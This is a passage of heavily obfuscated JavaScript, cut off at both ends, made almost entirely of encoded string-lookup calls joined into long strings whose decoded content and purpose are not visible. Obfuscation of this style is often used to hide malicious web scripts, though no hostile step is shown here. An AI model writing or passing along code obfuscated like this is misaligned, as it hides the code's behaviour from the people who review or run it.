(0x4b6,'Hwa3')+W(0x507,'YNbO')+W(0x728,'Z2Jp')+W(0xdbd,'Mm6c')+W(0xb72,'CI%&')+W(0x964,'rDi#')+W(0xf91,']0Yv')+W(0x751,'gX38')+W(0x5ff,'k8(U')+W(0xfff,'12uo')+W(0x100c,'C@lJ')+W(0x777,'CI%&')+W(0x233,'!wil')+W(0x6cb,'YNbO')+W(0x2a2,'JiKI')+W(0x1e9,'gb1U')+W(0x297,'UDg2')+W(0xb2d,'YNbO')+W(0x8ca,'Mm6c')+W(0x9ec,'9OwL')+W(0xde1,'Z2Jp')+W(0xf93,'*]&X')+W(0xb31,'$[EC')+W(0x91f,'H^JF')+W(0x7e6,'*]&X')+W(0x9f4,'TJpa')+W(0xa1b,'Mm6c')+W(0x4b8,'2oje')+W(0xea7,'H^JF')+W(0xb98,'iBBT')+W(0xe52,'YNbO')+W(0x55d,'Rcw@')+W(0xadf,'TJpa')+W(0x781,'YNbO')+W(0xe1b,'rDi#')+W(0x9ea,'JiKI')+W(0x222,'aFn0')+W(0xa4f,'8cSV')+W(0xcfd,'*]&X')+W(0xd07,'(VGl')+W(0x744,'Z2Jp')+W(0x3db,'H^JF')+W(0x378,'aFn0')+W(0x1019,'2oje')+W(0xa7c,'12uo')+W(0xc83,'gX38')+W(0x3b9,'COf%')+W(0x6cd,'E2C4')+W(0x4c0,'$5dE')+W(0x4a1,'E2C4')+W(0x97f,'D[^S')+W(0x3be,'k75F')+W(0x8e8,'COf%')+W(0x1e3,'(XYI')+W(0x68e,'Hwa3')+W(0xb56,'Z%^7')+W(0x6ac,'[QV&')+W(0x318,'!vM5')+W(0x3f9,'dj)4')+W(0xcec,'8cSV')+W(0xee7,'lQ2)')+W(0x752,'$[EC')+W(0xa77,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc